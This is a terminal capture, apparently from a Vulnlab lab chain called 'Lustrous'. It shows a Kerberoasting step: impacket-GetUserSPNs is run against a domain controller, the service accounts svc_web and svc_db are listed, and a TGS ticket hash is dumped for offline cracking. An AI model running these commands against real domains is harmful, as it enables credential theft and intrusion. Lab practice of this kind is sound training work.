 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Lustrous]
└─$ impacket-GetUserSPNs -dc-ip 10.10.135.37 LUSTROUS.VL/ben.cox -request -outputfile kerb.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
ServicePrincipalName     Name     MemberOf  PasswordLastSet             LastLogon                   Delegation
http/lusdc               svc_web            2021-12-22 18:16:12.670282  2021-12-27 18:15:43.927619
http/lusdc.lustrous.vl   svc_web            2021-12-22 18:16:12.670282  2021-12-27 18:15:43.927619
MSSQL/lusdc              svc_db             2021-12-22 18:16:34.170590  <never>
MSSQL/lusdc.lustrous.vl  svc_db             2021-12-22 18:16:34.170590  <never>
Home
[-] CCache file is not found. Skipping...
┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Lustrous]
└─$ ls
ben.hash  bloodhound  ftp  ftp_users.txt  kerb.txt  users.txt
┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Lustrous]
└─$ nano kerb.txt
┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Lustrous]
└─$ cat kerb.txt
$krb5tgs$23$*svc_web$LUSTROUS.VL$LUSTROUS.VL/svc_web*$bdd5ca656171e93ccb7e35129a22f54b$3284442c2d87eaccfa774ed293ceb1d1ca01ce6c9864
cfcf0dc5bea1e810d7ea109941d4c8309bc14411a2136094d8d1e4e426e408a39f7f8978eae608e0c2e4fc980de5c2941d4ac93f302df600d8dc46ef08a136a620b
26b4f866a2b72ce2802eeccd273c452e5195c4509f20b6c927dbf2429904ff15e62c88e05fdeebd3e4ca4cb703b309da494ae93228d75731e4f9438ccdb375e5398
c6fbf69a2784b03fd1dbe688499e0728a3baa60ac6fca38efb40a222bc6710f7d9add48e2cdbd27705b7593874bd69367b3f41c00068377a483489cd08f6c0f31c8